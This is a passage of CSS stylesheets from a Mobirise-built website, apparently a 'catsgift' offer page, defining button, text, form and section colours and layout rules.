  background-color: #6592e6 !important;
}
.bg-success {
  background-color: #40b0bf !important;
}
.bg-info {
  background-color: #47b5ed !important;
}
.bg-warning {
  background-color: #ffe161 !important;
}
.bg-danger {
  background-color: #ff9966 !important;
}
.btn-primary,
.btn-primary:active {
  background-color: #6592e6 !important;
  border-color: #6592e6 !important;
  color: #ffffff !important;
  box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.2);
}
.btn-primary:hover,
.btn-primary:focus,
.btn-primary.focus,
.btn-primary.active {
  color: #ffffff !important;
  background-color: #2260d2 !important;
  border-color: #2260d2 !important;
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.2);
}
.btn-primary.disabled,
.btn-primary:disabled {
  color: #ffffff !important;
  background-color: #2260d2 !important;
  border-color: #2260d2 !important;
}
.btn-secondary,
.btn-secondary:active {
  background-color: #ff6666 !important;
  border-color: #ff6666 !important;
  color: #ffffff !important;
  box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.2);
}
.btn-secondary:hover,
.btn-secondary:focus,
.btn-secondary.focus,
.btn-secondary.active {
  color: #ffffff !important;
  background-color: #ff0f0f !important;
  border-color: #ff0f0f !important;
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.2);
}
.btn-secondary.disabled,
.btn-secondary:disabled {
  color: #ffffff !important;
  background-color: #ff0f0f !important;
  border-color: #ff0f0f !important;
}
.btn-info,
.btn-info:active {
  background-color: #47b5ed !important;
  border-color: #47b5ed !important;
  color: #ffffff !important;
  box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.2);
}
.btn-info:hover,
.btn-info:focus,
.btn-info.focus,
.btn-info.active {
  color: #ffffff !important;
  background-color: #148cca !important;
  border-color: #148cca !important;
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.2);
}
.btn-info.disabled,
.btn-info:disabled {
  color: #ffffff !important;
  background-color: #148cca !important;
  border-color: #148cca !important;
}
.btn-success,
.btn-success:active {
  background-color: #40b0bf !important;
  border-color: #40b0bf !important;
  color: #ffffff !important;
  box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.2);
}
.btn-success:hover,
.btn-success:focus,
.btn-success.focus,
.btn-success.active {
  color: #ffffff !important;
  background-color: #2a747e !important;
  border-color: #2a747e !important;
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.2);
}
.btn-success.disabled,
.btn-success:disabled {
  color: #ffffff !important;
  background-color: #2a747e !important;
  border-color: #2a747e !important;
}
.btn-warning,
.btn-warning:active {
  background-color: #ffe161 !important;
  border-color: #ffe161 !important;
  color: #614f00 !important;
  box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.2);
}
.btn-warning:hover,
.btn-warning:focus,
.btn-warning.focus,
.btn-warning.active {
  color: #0a0800 !important;
  background-color: #ffd10a !important;
  border-color: #ffd10a !important;
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.2);
}
.btn-warning.disabled,
.btn-warning:disabled {
  color: #614f00 !important;
  background-color: #ffd10a !important;
  border-color: #ffd10a !important;
}
.btn-danger,
.btn-danger:active {
  background-color: #ff9966 !important;
  border-color: #ff9966 !important;
  color: #ffffff !important;
  box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.2);
}
.btn-danger:hover,
.btn-danger:focus,
.btn-danger.focus,
.btn-danger.active {
  color: #ffffff !important;
  background-color: #ff5f0f !important;
  border-color: #ff5f0f !important;
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.2);
}
.btn-danger.disabled,
.btn-danger:disabled {
  color: #ffffff !important;
  background-color: #ff5f0f !important;
  border-color: #ff5f0f !important;
}
.btn-white,
.btn-white:active {
  background-color: #fafafa !important;
  border-color: #fafafa !important;
  color: #7a7a7a !important;
  box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.2);
}
.btn-white:hover,
.btn-white:focus,
.btn-white.focus,
.btn-white.active {
  color: #4f4f4f !important;
  background-color: #cfcfcf !important;
  border-color: #cfcfcf !important;
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.2);
}
.btn-white.disabled,
.btn-white:disabled {
  color: #7a7a7a !important;
  background-color: #cfcfcf !important;
  border-color: #cfcfcf !important;
}
.btn-black,
.btn-black:active {
  background-color: #232323 !important;
  border-color: #232323 !important;
  color: #ffffff !important;
  box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.2);
}
.btn-black:hover,
.btn-black:focus,
.btn-black.focus,
.btn-black.active {
  color: #ffffff !important;
  background-color: #000000 !important;
  border-color: #000000 !important;
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.2);
}
.btn-black.disabled,
.btn-black:disabled {
  color: #ffffff !important;
  background-color: #000000 !important;
  border-color: #000000 !important;
}
.btn-primary-outline,
.btn-primary-outline:active {
  background-color: transparent !important;
  border-color: transparent;
  color: #6592e6;
}
.btn-primary-outline:hover,
.btn-primary-outline:focus,
.btn-primary-outline.focus,
.btn-primary-outline.active {
  color: #2260d2 !important;
  background-color: transparent!important;
  border-color: transparent!important;
  box-shadow: none!important;
}
.btn-primary-outline.disabled,
.btn-primary-outline:disabled {
  color: #ffffff !important;
  background-color: #6592e6 !important;
  border-color: #6592e6 !important;
}
.btn-secondary-outline,
.btn-secondary-outline:active {
  background-color: transparent !important;
  border-color: transparent;
  color: #ff6666;
}
.btn-secondary-outline:hover,
.btn-secondary-outline:focus,
.btn-secondary-outline.focus,
.btn-secondary-outline.active {
  color: #ff0f0f !important;
  background-color: transparent!important;
  border-color: transparent!important;
  box-shadow: none!important;
}
.btn-secondary-outline.disabled,
.btn-secondary-outline:disabled {
  color: #ffffff !important;
  background-color: #ff6666 !important;
  border-color: #ff6666 !important;
}
.btn-info-outline,
.btn-info-outline:active {
  background-color: transparent !important;
  border-color: transparent;
  color: #47b5ed;
}
.btn-info-outline:hover,
.btn-info-outline:focus,
.btn-info-outline.focus,
.btn-info-outline.active {
  color: #148cca !important;
  background-color: transparent!important;
  border-color: transparent!important;
  box-shadow: none!important;
}
.btn-info-outline.disabled,
.btn-info-outline:disabled {
  color: #ffffff !important;
  background-color: #47b5ed !important;
  border-color: #47b5ed !important;
}
.btn-success-outline,
.btn-success-outline:active {
  background-color: transparent !important;
  border-color: transparent;
  color: #40b0bf;
}
.btn-success-outline:hover,
.btn-success-outline:focus,
.btn-success-outline.focus,
.btn-success-outline.active {
  color: #2a747e !important;
  background-color: transparent!important;
  border-color: transparent!important;
  box-shadow: none!important;
}
.btn-success-outline.disabled,
.btn-success-outline:disabled {
  color: #ffffff !important;
  background-color: #40b0bf !important;
  border-color: #40b0bf !important;
}
.btn-warning-outline,
.btn-warning-outline:active {
  background-color: transparent !important;
  border-color: transparent;
  color: #ffe161;
}
.btn-warning-outline:hover,
.btn-warning-outline:focus,
.btn-warning-outline.focus,
.btn-warning-outline.active {
  color: #ffd10a !important;
  background-color: transparent!important;
  border-color: transparent!important;
  box-shadow: none!important;
}
.btn-warning-outline.disabled,
.btn-warning-outline:disabled {
  color: #614f00 !important;
  background-color: #ffe161 !important;
  border-color: #ffe161 !important;
}
.btn-danger-outline,
.btn-danger-outline:active {
  background-color: transparent !important;
  border-color: transparent;
  color: #ff9966;
}
.btn-danger-outline:hover,
.btn-danger-outline:focus,
.btn-danger-outline.focus,
.btn-danger-outline.active {
  color: #ff5f0f !important;
  background-color: transparent!important;
  border-color: transparent!important;
  box-shadow: none!important;
}
.btn-danger-outline.disabled,
.btn-danger-outline:disabled {
  color: #ffffff !important;
  background-color: #ff9966 !important;
  border-color: #ff9966 !important;
}
.btn-black-outline,
.btn-black-outline:active {
  background-color: transparent !important;
  border-color: transparent;
  color: #232323;
}
.btn-black-outline:hover,
.btn-black-outline:focus,
.btn-black-outline.focus,
.btn-black-outline.active {
  color: #000000 !important;
  background-color: transparent!important;
  border-color: transparent!important;
  box-shadow: none!important;
}
.btn-black-outline.disabled,
.btn-black-outline:disabled {
  color: #ffffff !important;
  background-color: #232323 !important;
  border-color: #232323 !important;
}
.btn-white-outline,
.btn-white-outline:active {
  background-color: transparent !important;
  border-color: transparent;
  color: #fafafa;
}
.btn-white-outline:hover,
.btn-white-outline:focus,
.btn-white-outline.focus,
.btn-white-outline.active {
  color: #cfcfcf !important;
  background-color: transparent!important;
  border-color: transparent!important;
  box-shadow: none!important;
}
.btn-white-outline.disabled,
.btn-white-outline:disabled {
  color: #7a7a7a !important;
  background-color: #fafafa !important;
  border-color: #fafafa !important;
}
.text-primary {
  color: #6592e6 !important;
}
.text-secondary {
  color: #ff6666 !important;
}
.text-success {
  color: #40b0bf !important;
}
.text-info {
  color: #47b5ed !important;
}
.text-warning {
  color: #ffe161 !important;
}
.text-danger {
  color: #ff9966 !important;
}
.text-white {
  color: #fafafa !important;
}
.text-black {
  color: #232323 !important;
}
a.text-primary:hover,
a.text-primary:focus,
a.text-primary.active {
  color: #205ac5 !important;
}
a.text-secondary:hover,
a.text-secondary:focus,
a.text-secondary.active {
  color: #ff0000 !important;
}
a.text-success:hover,
a.text-success:focus,
a.text-success.active {
  color: #266a73 !important;
}
a.text-info:hover,
a.text-info:focus,
a.text-info.active {
  color: #1283bc !important;
}
a.text-warning:hover,
a.text-warning:focus,
a.text-warning.active {
  color: #facb00 !important;
}
a.text-danger:hover,
a.text-danger:focus,
a.text-danger.active {
  color: #ff5500 !important;
}
a.text-white:hover,
a.text-white:focus,
a.text-white.active {
  color: #c7c7c7 !important;
}
a.text-black:hover,
a.text-black:focus,
a.text-black.active {
  color: #000000 !important;
}
a[class*="text-"]:not(.nav-link):not(.dropdown-item):not([role]):not(.navbar-caption) {
  position: relative;
  background-image: transparent;
  background-size: 10000px 2px;
  background-repeat: no-repeat;
  background-position: 0px 1.2em;
  background-position: -10000px 1.2em;
}
a[class*="text-"]:not(.nav-link):not(.dropdown-item):not([role]):not(.navbar-caption):hover {
  transition: background-position 2s ease-in-out;
  background-image: linear-gradient(currentColor 50%, currentColor 50%);
  background-position: 0px 1.2em;
}
.nav-tabs .nav-link.active {
  color: #6592e6;
}
.nav-tabs .nav-link:not(.active) {
  color: #232323;
}
.alert-success {
  background-color: #70c770;
}
.alert-info {
  background-color: #47b5ed;
}
.alert-warning {
  background-color: #ffe161;
}
.alert-danger {
  background-color: #ff9966;
}
.mbr-section-btn a.btn:not(.btn-form) {
  border-radius: 100px;
}
.mbr-gallery-filter li a {
  border-radius: 100px !important;
}
.mbr-gallery-filter li.active .btn {
  background-color: #6592e6;
  border-color: #6592e6;
  color: #ffffff;
}
.mbr-gallery-filter li.active .btn:focus {
  box-shadow: none;
}
.nav-tabs .nav-link {
  border-radius: 100px !important;
}
a,
a:hover {
  color: #6592e6;
}
.mbr-plan-header.bg-primary .mbr-plan-subtitle,
.mbr-plan-header.bg-primary .mbr-plan-price-desc {
  color: #ffffff;
}
.mbr-plan-header.bg-success .mbr-plan-subtitle,
.mbr-plan-header.bg-success .mbr-plan-price-desc {
  color: #a0d8df;
}
.mbr-plan-header.bg-info .mbr-plan-subtitle,
.mbr-plan-header.bg-info .mbr-plan-price-desc {
  color: #ffffff;
}
.mbr-plan-header.bg-warning .mbr-plan-subtitle,
.mbr-plan-header.bg-warning .mbr-plan-price-desc {
  color: #ffffff;
}
.mbr-plan-header.bg-danger .mbr-plan-subtitle,
.mbr-plan-header.bg-danger .mbr-plan-price-desc {
  color: #ffffff;
}
/* Scroll to top button*/
.scrollToTop_wraper {
  display: none;
}
.form-control {
  font-family: 'Jost', sans-serif;
  font-size: 1.1rem;
  line-height: 1.5;
  font-weight: 400;
}
.form-control > .mbr-iconfont {
  font-size: 1.375rem;
}
.form-control:hover,
.form-control:focus {
  box-shadow: rgba(0, 0, 0, 0.07) 0px 1px 1px 0px, rgba(0, 0, 0, 0.07) 0px 1px 3px 0px, rgba(0, 0, 0, 0.03) 0px 0px 0px 1px;
  border-color: #6592e6 !important;
}
.form-control:-webkit-input-placeholder {
  font-family: 'Jost', sans-serif;
  font-size: 1.1rem;
  line-height: 1.5;
  font-weight: 400;
}
.form-control:-webkit-input-placeholder > .mbr-iconfont {
  font-size: 1.375rem;
}
blockquote {
  border-color: #6592e6;
}
/* Forms */
.mbr-form .input-group-btn a.btn {
  border-radius: 100px !important;
}
.mbr-form .input-group-btn a.btn:hover {
  box-shadow: 0 10px 40px 0 rgba(0, 0, 0, 0.2);
}
.mbr-form .input-group-btn button[type="submit"] {
  border-radius: 100px !important;
  padding: 1rem 3rem;
}
.mbr-form .input-group-btn button[type="submit"]:hover {
  box-shadow: 0 10px 40px 0 rgba(0, 0, 0, 0.2);
}
.jq-selectbox li:hover,
.jq-selectbox li.selected {
  background-color: #6592e6;
  color: #ffffff;
}
.jq-number__spin {
  transition: 0.25s ease;
}
.jq-number__spin:hover {
  border-color: #6592e6;
}
.jq-selectbox .jq-selectbox__trigger-arrow,
.jq-number__spin.minus:after,
.jq-number__spin.plus:after {
  transition: 0.4s;
  border-top-color: #353535;
  border-bottom-color: #353535;
}
.jq-selectbox:hover .jq-selectbox__trigger-arrow,
.jq-number__spin.minus:hover:after,
.jq-number__spin.plus:hover:after {
  border-top-color: #6592e6;
  border-bottom-color: #6592e6;
}
.xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_default,
.xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_current,
.xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_time_box > div > div.xdsoft_current {
  color: #ffffff !important;
  background-color: #6592e6 !important;
  box-shadow: none !important;
}
.xdsoft_datetimepicker .xdsoft_calendar td:hover,
.xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_time_box > div > div:hover {
  color: #000000 !important;
  background: #ff6666 !important;
  box-shadow: none !important;
}
.lazy-bg {
  background-image: none !important;
}
.lazy-placeholder:not(section),
.lazy-none {
  display: block;
  position: relative;
  padding-bottom: 56.25%;
  width: 100%;
  height: auto;
}
iframe.lazy-placeholder,
.lazy-placeholder:after {
  content: '';
  position: absolute;
  width: 200px;
  height: 200px;
  background: transparent no-repeat center;
  background-size: contain;
  top: 50%;
  left: 50%;
  transform: translateX(-50%) translateY(-50%);
  background-image: url("data:image/svg+xml;charset=UTF-8,%3csvg width='32' height='32' viewBox='0 0 64 64' xmlns='http://www.w3.org/2000/svg' stroke='%236592e6' %3e%3cg fill='none' fill-rule='evenodd'%3e%3cg transform='translate(16 16)' stroke-width='2'%3e%3ccircle stroke-opacity='.5' cx='16' cy='16' r='16'/%3e%3cpath d='M32 16c0-9.94-8.06-16-16-16'%3e%3canimateTransform attributeName='transform' type='rotate' from='0 16 16' to='360 16 16' dur='1s' repeatCount='indefinite'/%3e%3c/path%3e%3c/g%3e%3c/g%3e%3c/svg%3e");
}
section.lazy-placeholder:after {
  opacity: 0.5;
}
body {
  overflow-x: hidden;
}
a {
  transition: color 0.6s;
}
.cid-s48MCQYojq {
  padding-top: 0rem;
  padding-bottom: 0rem;
  background-image: url("../../../assets/images/background7.jpg");
}
.cid-s48MCQYojq .mbr-section-title {
  text-align: center;
}
.cid-s48MCQYojq .mbr-text,
.cid-s48MCQYojq .mbr-section-btn {
  color: #232323;
  text-align: center;
}
@media (max-width: 991px) {
  .cid-s48MCQYojq .mbr-section-title,
  .cid-s48MCQYojq .mbr-section-btn,
  .cid-s48MCQYojq .mbr-text {
    text-align: center;
  }
}
.cid-s48upRUlSD {
  padding-top: 2rem;
  padding-bottom: 2rem;
  background-color: #ffffff;
}
@media (max-width: 991px) {
  .cid-s48upRUlSD .image-wrapper {
    margin-bottom: 1rem;
  }
}
.cid-s48upRUlSD .row {
  flex-direction: row-reverse;
}
.cid-s48upRUlSD img {
  width: 100%;
}
.cid-sTRd0DInXh {
  padding-top: 1rem;
  padding-bottom: 1rem;
  background-color: #005f62;
}
.cid-sTRd0DInXh .row {
  flex-direction: row-reverse;
}
@media (max-width: 991px) {
  .cid-sTRd0DInXh .image-wrapper {
    margin-bottom: 2rem;
  }
}
.cid-sTRd0DInXh .image-wrapper img {
  width: 100%;
  object-fit: cover;
}
@media (min-width: 992px) {
  .cid-sTRd0DInXh .text-wrapper {
    padding: 0 2rem;
    padding: 0 4rem;
  }
}
@media (max-width: 768px) {
  .cid-sTRd0DInXh .text-wrapper {
    margin-bottom: 2rem;
  }
}
.cid-sTRd0DInXh .mbr-section-title {
  color: #ffffff;
}
.cid-sTRd0DInXh .mbr-text,
.cid-sTRd0DInXh .mbr-section-btn {
  color: #ffffff;
}
.cid-sTRgOfwFyJ {
  padding-top: 1rem;
  padding-bottom: 0rem;
  background-color: #ffffff;
}
.cid-sTRgOfwFyJ .image-wrapper {
  width: 50px;
  height: 50px;
  border-radius: 50%;
  margin-top: 5px;
  margin-right: 1rem;
  overflow: hidden;
}
.cid-sTRgOfwFyJ .image-wrapper img {
  height: 100%;
  width: 100%;
  object-fit: cover;
}
.cid-sTRiNjQDl8 {
  padding-top: 1rem;
  padding-bottom: 0rem;
  background-color: #ffffff;
}
.cid-sTRiNjQDl8 .image-wrapper {
  width: 50px;
  height: 50px;
  border-radius: 50%;
  margin-top: 5px;
  margin-right: 1rem;
  overflow: hidden;
}
.cid-sTRiNjQDl8 .image-wrapper img {
  height: 100%;
  width: 100%;
  object-fit: cover;
}
.cid-sTRkMTgQyb {
  padding-top: 1rem;
  padding-bottom: 1rem;
  background-color: #ffffff;
}
</file>
<file: offers/catsgift/assets/theme/css/style.css>
@charset "UTF-8";
section {
  background-color: #ffffff;
}

body {
  font-style: normal;
  line-height: 1.5;
  font-weight: 400;
  color: #232323;
  position: relative;
}

button {
  background-color: transparent;
  border-color: transparent;
}

section,
.container,
.container-fluid {
  position: relative;
  word-wrap: break-word;
}

a.mbr-iconfont:hover {
  text-decoration: none;
}

.article .lead p,
.article .lead ul,
.article .lead ol,
.article .lead pre,
.article .lead blockquote {
  margin-bottom: 0;
}

a {
  font-style: normal;
  font-weight: 400;
  cursor: pointer;
}
a, a:hover {
  text-decoration: none;
}

.mbr-section-title {
  font-style: normal;
  line-height: 1.3;
}

.mbr-section-subtitle {
  line-height: 1.3;
}

.mbr-text {
  font-style: normal;
  line-height: 1.7;
}

h1,
h2,
h3,
h4,
h5,
h6,
.display-1,
.display-2,
.display-4,
.display-5,
.display-7,
span,
p,
a {
  line-height: 1;
  word-break: break-word;
  word-wrap: break-word;
  font-weight: 400;
}

b,
strong {
  font-weight: bold;
}

input:-webkit-autofill, input:-webkit-autofill:hover, input:-webkit-autofill:focus, input:-webkit-autofill:active {
  transition-delay: 9999s;
  -webkit-transition-property: background-color, color;
  transition-property: background-color, color;
}

textarea[type=hidden] {
  display: none;
}

section {
  background-position: 50% 50%;
  background-repeat: no-repeat;
  background-size: cover;
}
section .mbr-background-video,
section .mbr-background-video-preview {
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  top: 0;
}

.hidden {
  visibility: hidden;
}

.mbr-z-index20 {
  z-index: 20;
}

/*! Base colors */
.mbr-white {
  color: #ffffff;
}

.mbr-black {
  color: #111111;
}

.mbr-bg-white {
  background-color: #ffffff;
}

.mbr-bg-black {
  background-color: #000000;
}

/*! Text-aligns */
.align-left {
  text-align: left;
}

.align-center {
  text-align: center;
}

.align-right {
  text-align: right;
}

/*! Font-weight  */
.mbr-light {
  font-weight: 300;
}

.mbr-regular {
  font-weight: 400;
}

.mbr-semibold {
  font-weight: 500;
}

.mbr-bold {
  font-weight: 700;
}

/*! Media  */
.media-content {
  flex-basis: 100%;
}

.media-container-row {
  display: flex;
  flex-direction: row;
  flex-wrap: wrap;
  justify-content: center;
  align-content: center;
  align-items: start;
}
.media-container-row .media-size-item {
  width: 400px;
}

.media-container-column {
  display: flex;
  flex-direction: column;
  flex-wrap: wrap;
  justify-content: center;
  align-content: center;
  align-items: stretch;
}
.media-container-column > * {
  width: 100%;
}

@media (min-width: 992px) {
  .media-container-row {
    flex-wrap: nowrap;
  }
}
figure {
  margin-bottom: 0;
  overflow: hidden;
}

figure[mbr-media-size] {
  transition: width 0.1s;
}

img,
iframe {
  display: block;
  width: 100%;
}

.card {
  background-color: transparent;
  border: none;
}

.card-box {
  width: 100%;
}

.card-img {
  text-align: center;
  flex-shrink: 0;
  -webkit-flex-shrink: 0;
}

.media {
  max-width: 100%;
  margin: 0 auto;
}

.mbr-figure {
  align-self: center;
}

.media-container > div {
  max-width: 100%;
}

.mbr-figure img,
.card-img img {
  width: 100%;
}

@media (max-width: 991px) {
  .media-size-item {
    width: auto !important;
  }

  .media {
    width: auto;
  }

  .mbr-figure {
    width: 100% !important;
  }
}
/*! Buttons */
.mbr-section-btn {
  margin-left: -0.6rem;
  margin-right: -0.6rem;
  font-size: 0;
}

.btn {
  font-weight: 600;
  border-width: 1px;
  font-style: normal;
  margin: 0.6rem 0.6rem;
  white-space: normal;
  transition: all 0.2s ease-in-out;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  word-break: break-word;
}

.btn-sm {
  font-weight: 600;
  letter-spacing: 0px;
  transition: all 0.3s ease-in-out;
}

.btn-md {
  font-weight: 600;
  letter-spacing: 0px;
  transition: all 0.3s ease-in-out;
}

.btn-lg {
  font-weight: 600;
  letter-spacing: 0px;
  transition: all 0.3s ease-in-out;
}

.btn-form {
  margin: 0;
}
.btn-form:hover {
  cursor: pointer;
}

nav .mbr-section-btn {
  margin-left: 0rem;
  margin-right: 0rem;
}

/*! Btn icon margin */
.btn .mbr-iconfont,
.btn.btn-sm .mbr-iconfont {
  order: 1;
  cursor: pointer;
  margin-left: 0.5rem;
  vertical-align: sub;
}

.btn.btn-md .mbr-iconfont,
.btn.btn-md .mbr-iconfont {
  margin-left: 0.8rem;
}

.mbr-regular {
  font-weight: 400;
}

.mbr-semibold {
  font-weight: 500;
}

.mbr-bold {
  font-weight: 700;
}

[type=submit] {
  -webkit-appearance: none;
}

/*! Full-screen */
.mbr-fullscreen .mbr-overlay {
  min-height: 100vh;
}

.mbr-fullscreen {
  display: flex;
  display: -moz-flex;
  display: -ms-flex;
  display: -o-flex;
  align-items: center;
  min-height: 100vh;
  padding-top: 3rem;
  padding-bottom: 3rem;
}

/*! Map */
.map {
  height: 25rem;
  position: relative;
}
.map iframe {
  width: 100%;
  height: 100%;
}

/*! Scroll to top arrow */
.mbr-arrow-up {
  bottom: 25px;
  right: 90px;
  position: fixed;
  text-align: right;
  z-index: 5000;
  color: #ffffff;
  font-size: 22px;
}

.mbr-arrow-up a {
  background: rgba(0, 0, 0, 0.2);
  border-radius: 50%;
  color: #fff;
  display: inline-block;
  height: 60px;
  width: 60px;
  border: 2px solid #fff;
  outline-style: none !important;
  position: relative;
  text-decoration: none;
  transition: all 0.3s ease-in-out;
  cursor: pointer;
  text-align: center;
}
.mbr-arrow-up a:hover {
  background-color: rgba(0, 0, 0, 0.4);
}
.mbr-arrow-up a i {
  line-height: 60px;
}

.mbr-arrow-up-icon {
  display: block;
  color: #fff;
}

.mbr-arrow-up-icon::before {
  content: "›";
  display: inline-block;
  font-family: serif;
  font-size: 22px;
  line-height: 1;
  font-style: normal;
  position: relative;
  top: 6px;
  left: -4px;
  transform: rotate(-90deg);
}

/*! Arrow Down */
.mbr-arrow {
  position: absolute;
  bottom: 45px;
  left: 50%;
  width: 60px;
  height: 60px;
  cursor: pointer;
  background-color: rgba(80, 80, 80, 0.5);
  border-radius: 50%;
  transform: translateX(-50%);
}
@media (max-width: 767px) {
  .mbr-arrow {
    display: none;
  }
}
.mbr-arrow > a {
  display: inline-block;
  text-decoration: none;
  outline-style: none;
  -webkit-animation: arrowdown 1.7s ease-in-out infinite;
          animation: arrowdown 1.7s ease-in-out infinite;
  color: #ffffff;
}
.mbr-arrow > a > i {
  position: absolute;
  top: -2px;
  left: 15px;
  font-size: 2rem;
}

#scrollToTop a i::before {
  content: "";
  position: absolute;
  display: block;
  border-bottom: 2.5px solid #fff;
  border-left: 2.5px solid #fff;
  width: 27.8%;
  height: 27.8%;
  left: 50%;
  top: 51%;
  transform: translateY(-30%) translateX(-50%) rotate(135deg);
}

@keyframes arrowdown {
  0% {
    transform: translateY(0px);
  }
  50% {
    transform: translateY(-5px);
  }
  100% {
    transform: translateY(0px);
  }
}
@-webkit-keyframes arrowdown {
  0% {
    transform: translateY(0px);
  }
  50% {
    transform: translateY(-5px);
  }
  100% {
    transform: translateY(0px);
  }
}
@media (max-width: 500px) {
  .mbr-arrow-up {
    left: 0;
    right: 0;
    text-align: center;
  }
}
/*Gradients animation*/
@keyframes gradient-animation {
  from {
    background-position: 0% 100%;
    -webkit-animation-timing-function: ease-in-out;
            animation-timing-function: ease-in-out;
  }
  to {
    background-position: 100% 0%;
    -webkit-animation-timing-function: ease-in-out;
            animation-timing-function: ease-in-out;
  }
}
@-webkit-keyframes gradient-animation {
  from {
    background-position: 0% 100%;
    -webkit-animation-timing-function: ease-in-out;
            animation-timing-function: ease-in-out;
  }
  to {
    background-position: 100% 0%;
    -webkit-animation-timing-function: ease-in-out;
            animation-timing-function: ease-in-out;
  }
}
.bg-gradient {
  background-size: 200% 200%;
  animation: gradient-animation 5s infinite alternate;
  -webkit-animation: gradient-animation 5s infinite alternate;
}

.menu .navbar-brand {
  display: -webkit-flex;
}
.menu .navbar-brand span {
  display: flex;
  display: -webkit-flex;
}
.menu .navbar-brand .navbar-caption-wrap {
  display: -webkit-flex;
}
.menu .navbar-brand .navbar-logo img {
  display: -webkit-flex;
  width: auto;
}
@media (min-width: 768px) and (max-width: 991px) {
  .menu .navbar-toggleable-sm .navbar-nav {
    display: -ms-flexbox;
  }
}
@media (max-width: 991px) {
  .menu .navbar-collapse {
    max-height: 93.5vh;
  }
  .menu .navbar-collapse.show {
    overflow: auto;
  }
}
@media (min-width: 992px) {
  .menu .navbar-nav.nav-dropdown {
    display: -webkit-flex;
  }
  .menu .navbar-toggleable-sm .navbar-collapse {
    display: -webkit-flex !important;
  }
  .menu .collapsed .navbar-collapse {
    max-height: 93.5vh;
  }
  .menu .collapsed .navbar-collapse.show {
    overflow: auto;
  }
}
@media (max-width: 767px) {
  .menu .navbar-collapse {
    max-height: 80vh;
  }
}

.nav-link .mbr-iconfont {
  margin-right: 0.5rem;
}

.navbar {
  display: -webkit-flex;
  -webkit-flex-wrap: wrap;
  -webkit-align-items: center;
  -webkit-justify-content: space-between;
}

.navbar-collapse {
  -webkit-flex-basis: 100%;
  -webkit-flex-grow: 1;
  -webkit-align-items: center;
}

.nav-dropdown .link {
  padding: 0.667em 1.667em !important;
  margin: 0 !important;
}

.nav {
  display: -webkit-flex;
  -webkit-flex-wrap: wrap;
}

.row {
  display: -webkit-flex;
  -webkit-flex-wrap: wrap;
}

.justify-content-center {
  -webkit-justify-content: center;
}

.form-inline {
  display: -webkit-flex;
}

.card-wrapper {
  -webkit-flex: 1;
}

.carousel-control {
  z-index: 10;
  display: -webkit-flex;
}

.carousel-controls {
  display: -webkit-flex;
}

.media {
  display: -webkit-flex;
}

.form-group:focus {
  outline: none;
}

.jq-selectbox__select {
  padding: 7px 0;
  position: relative;
}

.jq-selectbox__dropdown {
  overflow: hidden;
  border-radius: 10px;
  position: absolute;
  top: 100%;
  left: 0 !important;
  width: 100% !important;
}

.jq-selectbox__trigger-arrow {
  right: 0;
  transform: translateY(-50%);
}

.jq-selectbox li {
  padding: 1.07em 0.5em;
}

input[type=range] {
  padding-left: 0 !important;
  padding-right: 0 !important;
}

.modal-dialog,
.modal-content {
  height: 100%;
}

.modal-dialog .carousel-inner {
  height: calc(100vh - 1.75rem);
}
@media (max-width: 575px) {
  .modal-dialog .carousel-inner {
    height: calc(100vh - 1rem);
  }
}

.carousel-item {
  text-align: center;
}

.carousel-item img {
  margin: auto;
}

.navbar-toggler {
  align-self: flex-start;
  padding: 0.25rem 0.75rem;
  font-size: 1.25rem;
  line-height: 1;
  background: transparent;
  border: 1px solid transparent;
  border-radius: 0.25rem;
}

.navbar-toggler:focus,
.navbar-toggler:hover {
  text-decoration: none;
  box-shadow: none;
}

.navbar-toggler-icon {
  display: inline-block;
  width: 1.5em;
  height: 1.5em;
  vertical-align: middle;
  content: "";
  background: no-repeat center center;
  background-size: 100% 100%;
}

.navbar-toggler-left {
  position: absolute;
  left: 1rem;
}

.navbar-toggler-right {
  position: absolute;
  right: 1rem;
}

.card-img {
  width: auto;
}

.menu .navbar.collapsed:not(.beta-menu) {
  flex-direction: column;
}

.carousel-item.active,
.carousel-item-next,
.carousel-item-prev {
  display: flex;
}

.note-air-layout .dropup .dropdown-menu,
.note-air-layout .navbar-fixed-bottom .dropdown .dropdown-menu {
  bottom: initial !important;
}

html,
body {
  height: auto;
  min-height: 100vh;
}

.dropup .dropdown-toggle::after {
  display: none;
}

.form-asterisk {
  font-family: initial;
  position: absolute;
  top: -2px;
  font-weight: normal;
}

.form-control-label {
  position: relative;
  cursor: pointer;
  margin-bottom: 0.357em;
  padding: 0;
}

.alert {
  color: #ffffff;
  border-radius: 0;
  border: 0;
  font-size: 1.1rem;
  line-height: 1.5;
  margin-bottom: 1.875rem;
  padding: 1.25rem;
  position: relative;
  text-align: center;
}
.alert.alert-form::after {
  background-color: inherit;
  bottom: -7px;
  content: "";
  display: block;
  height: 14px;
  left: 50%;
  margin-left: -7px;
  position: absolute;
  transform: rotate(45deg);
  width: 14px;
}

.form-control {
  background-color: #ffffff;
  background-clip: border-box;
  color: #232323;
  line-height: 1rem !important;
  height: auto;
  padding: 0.6rem 1.2rem;
  transition: border-color 0.25s ease 0s;
  border: 1px solid transparent !important;
  border-radius: 4px;
  box-shadow: rgba(0, 0, 0, 0.07) 0px 1px 1px 0px, rgba(0, 0, 0, 0.07) 0px 1px 3px 0px, rgba(0, 0, 0, 0.03) 0px 0px 0px 1px;
}
.form-active .form-control:invalid {
  border-color: red;
}

form .row {
  margin-left: -0.6rem;
  margin-right: -0.6rem;
